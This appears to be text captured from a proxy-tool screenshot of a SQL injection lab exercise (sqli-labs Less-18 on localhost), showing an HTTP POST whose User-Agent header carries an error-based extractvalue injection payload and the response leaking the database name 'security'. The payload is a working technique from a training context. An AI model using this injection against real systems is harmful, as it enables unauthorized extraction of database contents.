 Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: 1',1,extractvalue(1,concat(0x7e,(select database()))))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Raw Headers Hex HTML Render
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your User Agent is:
1',1,extractvalue(1,concat(0x7e,(select database()))))#</font><br>XPATH syntax
error: '~security'<br><br><img src="../images/flag.jpg"  /><br>
</font>